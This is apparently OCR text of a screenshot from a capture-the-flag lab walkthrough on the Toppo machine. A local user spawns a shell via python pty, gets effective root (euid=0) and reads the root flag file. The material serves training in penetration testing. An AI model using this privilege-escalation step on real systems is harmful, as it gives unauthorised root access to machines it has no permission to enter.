 Applications Places System
11.29 / 11.21 / 11.22
com.android.systemui
ted@Toppo: ~
File Edit View Search Terminal Help
HackerSploit
ted@Toppo:~$ python -c 'import pty;pty.spawn("/bin/sh")'
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108
(netdev),114(bluetooth)
# cd /root
# ls
flag.txt
# cat flag.txt
Toppo
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
#